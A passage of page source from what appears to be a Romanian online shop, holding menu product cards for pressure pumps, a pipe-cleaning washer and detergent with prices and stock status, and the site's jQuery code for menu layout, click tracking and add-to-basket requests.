                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875544, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875864">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompa-de-presiune-nmt-cw-1520r-hawk-15l-min-200bar"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875864_list.jpg" alt="Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.099-301.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompa-de-presiune-nmt-cw-1520r-hawk-15l-min-200bar">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.133</span><span class="m_dec">,90</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875864, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875907">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-mmd-1525-car-wash.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875907_list.jpg" alt="Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW" class="lazyload" title="Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.P3.022.002-2</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-mmd-1525-car-wash.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.146</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875907, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876630">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/self-service"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876630_list.jpg" alt="DETERGENT SELF SERVICE VIS 410" class="lazyload" title="DETERGENT SELF SERVICE VIS 410" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.006720</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/self-service">
                                                                                        
                                                                                        <h2 class="title">DETERGENT SELF SERVICE VIS 410</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">17</span><span class="m_dec">,55</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="window.location.href='/self-service'">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_11" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876705">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876705_list.jpg" alt="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" class="lazyload" title="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.3020.MTEP.0901</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            La comanda
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">33.275</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        La comanda
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876705, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
            </div>
        
        
    </div>
</div>

<div class="mfp-content">
    <div id="modal_add_to_cart_confirm" class="mfp-hide"></div>
</div>







    <script>
        $(document).ready(function (event) {
            if (typeof (tsApiProductClick) != 'undefined') {
                if ($(".product_line_wrap").length > 0) {
                    $(".product_line_wrap:not(.brandList) .product_card .figure").on("click", function (event) {

                        var url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                        var pid = $(this).closest("div[data-id]").data("id");
                        tsApiProductClick(pid, 1, url);
                    });
                    $(".product_line_wrap:not(.brandList) .product_card .name").on("click", function (event) {

                        var url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                        var pid = $(this).closest("div[data-id]").data("id");
                        tsApiProductClick(pid, 1, url);
                    });
                    $(".product_line_wrap .product_card .__f .action .button").on("click", function (event) {

                        if ($(this).hasClass("button") && $(this).html().indexOf("AddToBasketWithMessage") == -1) {
                            var url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                            var pid = $(this).closest("div[data-id]").data("id");
                            tsApiProductClick(pid, 1, url);
                        }
                    });
                }

                if ($(".product_card_megamenu").length > 0) {
                    $(".product_card_megamenu .figure").on("click", function (event) {

                        var url;
                        var pid = $(this).closest("div[data-id]").data("id");
                        url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                        tsApiProductClick(pid, 1, url);
                    });
                    $(".product_card_megamenu .name").on("click", function (event) {

                        var url;
                        var pid = $(this).closest("div[data-id]").data("id");
                        url = $(this).closest(".__f").prev().find("a").eq(0).attr("href");
                        tsApiProductClick(pid, 1, url);
                    });
                    $(".product_card_megamenu .__f .action .button").on("click", function (event) {

                        var url;
                        if ($(this).hasClass("button") && $(this).html().indexOf("AddToBasketWithMessage") == -1) {
                            var pid = $(this).closest("div[data-id]").data("id");
                            tsApiProductClick(pid, 1, '');
                        }
                    });
                }
            }

            if (typeof (tsApiAddToCart) != 'undefined') {
                $(".product_card_megamenu button[onclick^='AddToBasketWithMessage']").on("click", function (event) {
                    tsApiAddToCart($(this).closest('div[data-id]').data('id'), $(this).parent().parent().find('input:first').val());
                });
                $(".product_card button[onclick^='AddToBasketWithMessage'], .product_wide_list button[onclick^='AddToBasketWithMessage']").on("click", function (event) {
                    tsApiAddToCart($(this).closest('div[data-id]').data('id'), $(this).parent().parent().find('input:first').val());

                });
            }
        });
    </script>








<script>
    var COMPARE_LBL = "compară...";
    var COMPARE_ENABLED =  true;
    var COMPARE_DIFFERENT_CATEGOIES_ENABLED =  false;
    var COMPARE_PAGE = "/produse/compara";
    var COMPARE_URLPREFIX = "/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/";
    var BUY_COMPLEMENTARY_POPUP = true;

    $(document).ready(function () {

        // fix footer credits
        if ($(".global_footer").length > 0) {
            $(".global_footer").hide();
            $(".footer_credits").show();
        }

        // social icons show-hide
        $.each($(".social-icons li"), function () {
            var url = $(this).find("a").attr("href");
            if (url === "") {
                $(this).hide();
            }
        });
    });

    if (!window._ts_disableMMBuild) {
        $('body').trigger('footer_old/megamenu/mmlist/registger_rebuild/before');
        $(window).on('load', function () {
            $('body').trigger('footer_old/megamenu/mmlist/rebuild/before');
            // Build 
            $("#mm_slides .mm_slide").each(function () {

                //Count items 
                var divs = $(this).find(".__e1 .mm_list div.title").length; //1 div counts as 2 li`s
                var uls = $(this).find(".__e1 .mm_list ul.items li").length; //li`s
                var total = 2 * divs + uls;
                var count = 0;
                //console.log(total);
                var element = null;
                var totalLimit = 32;
                var countLimit = 16;
                var noSubcategory = false;

                // define totalCustomLimit and countCustomLimit per website
                if (typeof totalCustomLimit != 'undefined')
                    totalLimit = totalCustomLimit;

                if (typeof countCustomLimit != 'undefined')
                    countLimit = countCustomLimit;

                if (typeof noSubcategoryCustom != 'undefined' && noSubcategoryCustom == true) {
                    noSubcategory = noSubcategoryCustom;
                    total = 2 * divs;
                }

                var productsNo = $(this).find(".__e3 .product_card.product_card_megamenu").length;
                //console.log(productsNo);
                if (productsNo >= 2) {
                    $(this).find(".__e1 .mm_list > div.title, .__e1 .mm_list ul li").each(function () {
                        if ($(this)[0].tagName == "DIV")
                            count += 2;
                        else if (!noSubcategory)
                            count++;
                        if (total >= totalLimit && count >= Math.ceil(total / 2)) {
                            element = $(this);
                            return false;
                        }
                        else if (total < totalLimit && count >= countLimit) {
                            element = $(this);
                            return false;
                        }
                    });

                    if ($(element).length) {
                        if ($(element)[0].tagName == "DIV") {
                            $(element).nextAll().andSelf().detach().appendTo($(this).find(".__e2 .mm_list"));
                            element = null;
                            count = 0;
                            $(this).find(".__e2 .mm_list > div.title, .__e2 .mm_list ul li").each(function () {
                                if ($(this)[0].tagName == "DIV")
                                    count += 2;
                                else if (!noSubcategory)
                                    count++;
                                if (total >= totalLimit && count >= Math.ceil(total / 2)) {
                                    element = $(this);
                                    return false;
                                }
                                else if (total < totalLimit && count >= countLimit) {
                                    element = $(this);
                                    return false;
                                }
                            });
                            if ($(element).length) {
                                if ($(element)[0].tagName == "DIV")
                                    $(element).nextAll().andSelf().detach().appendTo($(this).find(".__e3 .mm_list"));
                                else
                                    $(element).parent().prev().nextAll().andSelf().detach().appendTo($(this).find(".__e3 .mm_list"));
                            }
                        }
                        else {
                            $(element).parent().prev().nextAll().andSelf().detach().appendTo($(this).find(".__e2 .mm_list"));
                            element = null;
                            count = 0;
                            $(this).find(".__e2 .mm_list > div.title, .__e2 .mm_list ul li").each(function () {
                                if ($(this)[0].tagName == "DIV")
                                    count += 2;
                                else if (!noSubcategory)
                                    count++;
                                if (total >= totalLimit && count >= Math.ceil(total / 2)) {
                                    element = $(this);
                                    return false;
                                }
                                else if (total < totalLimit && count >= countLimit) {
                                    element = $(this);
                                    return false;
                                }
                            });
                            if ($(element).length) {
                                if ($(element)[0].tagName == "DIV")
                                    $(element).nextAll().andSelf().detach().appendTo($(this).find(".__e3 .mm_list"));
                                else
                                    $(element).parent().prev().nextAll().andSelf().detach().appendTo($(this).find(".__e3 .mm_list"));

                            }
                        }
                    }
                } else {
                    var i;
                    for (i = 1; i <= 3 - productsNo; i++) {
                        buildSubcategories(this, i, i + 1, totalLimit, countLimit, noSubcategory);
                    }
                }

                var item;

                switch (productsNo) {
                    case 1:
                        if (total == 0)
                            $(this).find(".__e3 .product_card.product_card_megamenu").detach().appendTo($(this).find(".__e1 .__i:first"));
                        else if ($(this).find(".__e2 .mm_list").html().trim() == "")
                            $(this).find(".__e3 .product_card.product_card_megamenu").detach().appendTo($(this).find(".__e2 .__i:first"));
                        else if ($(this).find(".__e4 .mm_list").html().trim() == "")
                            $(this).find(".__e3 .product_card.product_card_megamenu").detach().appendTo($(this).find(".__e4 .__i:first"));
                        break;

                    case 2:
                        if (total == 0) {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e1 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").detach().appendTo($(this).find(".__e2 .__i:first"));
                        }
                        else if ($(this).find(".__e2 .mm_list").html().trim() == "") {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                        }
                        else
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").detach().appendTo($(this).find(".__e4 .__i:first"));
                        break;

                    case 3:
                        if (total == 0) {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e1 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                        }
                        else if ($(this).find(".__e2 .mm_list").html().trim() == "") {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").detach().appendTo($(this).find(".__e4 .__i:first"));
                        }
                        else {
                            $(this).find(".__e3 .product_card.product_card_megamenu:eq(1)").detach().appendTo($(this).find(".__e4 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").remove();
                        }
                        break;
                    case 4:
                        if (total == 0) {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e1 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").detach().appendTo($(this).find(".__e4 .__i:first"));
                        }
                        else if ($(this).find(".__e2 .mm_list").html().trim() == "") {
                            $(this).find(".__e3 .product_card.product_card_megamenu:first").detach().appendTo($(this).find(".__e2 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:eq(1)").detach().appendTo($(this).find(".__e4 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:last").remove();
                        }
                        else {
                            $(this).find(".__e3 .product_card.product_card_megamenu:eq(1)").detach().appendTo($(this).find(".__e4 .__i:first"));
                            $(this).find(".__e3 .product_card.product_card_megamenu:gt(0)").remove();

                        }
                        break;

                    default:
                        break;
                }

                if ($(this).find(".__e3 .mm_list").html().trim().length > 0)
                    $(this).find(".__e3 .product_card.product_card_megamenu").remove();
            });
            $("#mm_extralinks").after($("#megamenu"));
            $('body').trigger('footer_old/megamenu/mmlist/rebuild/after');
        });
        $('body').trigger('footer_old/megamenu/mmlist/registger_rebuild/after');
    }

    function buildSubcategories(parent, currentIndex, nextIndex, totalLimit, countLimit, noSubcategory) {
        var divs = $(parent).find(".__e" + currentIndex + " .mm_list div.title").length; //1 div counts as 2 li`s
        var uls = $(parent).find(".__e" + currentIndex + " .mm_list ul.items li").length; //li`s

        if (noSubcategory) {
            var total = 2 * divs;
        } else {
            var total = 2 * divs + uls;
        }

        var count = 0;
        var element = null;
        var hasDiv = 0;

        $(parent).find(".__e" + currentIndex + " .mm_list > div.title, .__e" + currentIndex + " .mm_list ul li").each(function () {
            if ($(this)[0].tagName == "DIV") {
                count += 2;
                hasDiv++;
            }
            else if (noSubcategory == false)
                count++;

            if (count >= countLimit) {
                element = $(this);
                return false;
            }
        });

        if ($(element).length) {
            if ($(element)[0].tagName == "DIV") {
                $(element).nextAll().andSelf().detach().appendTo($(parent).find(".__e" + nextIndex + " .mm_list"));
            }
            else if (hasDiv == 1) {
                $(element).parent().next().nextAll().andSelf().detach().appendTo($(parent).find(".__e" + nextIndex + " .mm_list"));
            }
            else if (hasDiv > 1) {
                $(element).parent().prev().nextAll().andSelf().detach().appendTo($(parent).find(".__e" + nextIndex + " .mm_list"));
            }
        }
    }

    function getAddToBasketPopUp(productid) {
        $.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '"}',
            url: "/tools/ws/ecomm.asmx/getProductPageComplementaryPopUp",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) { $('body').append(response.d); console.log(response.d); },
            failure: function (msg) { console.log(response.d); }
        });
    }

    function showAddToBasketPopUp(productid, quantity, languageid, price = 0) {
        languageid = languageid || 1;
        $.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '",Quantity: "' + quantity + '",LanguageID:"' + languageid + '"}',
            url: "/tools/ws/ecomm.asmx/getProductPageComplementaryPopUp",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                var $macc = $('#modal_add_to_cart_confirm');
                $macc.html("");
                $macc.append(response.d);
                if (price > 0) {
                    // replace the price if value passed in
                    var $mp = $macc.find('.maccp_price');
                    if ($mp.hasClass('non_vat')) {
                        price = price / (1 + parseFloat($mp.data('vat')));
                    }
                    var $me = $mp.find('.new .money_expanded');
                    if ($me.length > 0) {
                        var priceSplit = price.toFixed(2).split('.');
                        if (priceSplit.length == 2) {
                            $me.find('.m_int').text(priceSplit[0]);

                            // keep . or , or w/e else is there in m_dec
                            var $m_dec = $me.find('.m_dec');
                            if ($m_dec.length > 0) {
                                var m_decText = $m_dec.text().replace(/[0-9]/g, '') + priceSplit[1];
                                $m_dec.text(m_decText)
                            }
                        }
                    }
                }
                show_modal_add_to_cart_confirm();
            },
            failure: function (msg) { console.log(response.d); }
        });
    }

    function AddToBasketFastTransportSimple(productid, quantity, redirectURL, parentBasketLineID) {
        jQuery.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '" , ParentBasketLineID: "' + parentBasketLineID + '", AddNewEntry: "True"}',
            url: "/tools/ws/ecomm.asmx/AddToBasketWithFastTransportNotification",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                window.location.href = redirectURL;
            },
            failure: function (msg) {
                console.log(msg);
            }
        });
    }

    function AddToBasket(productid, quantity, addnewentry) {
        jQuery.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '", AddNewEntry: "' + addnewentry + '"}',
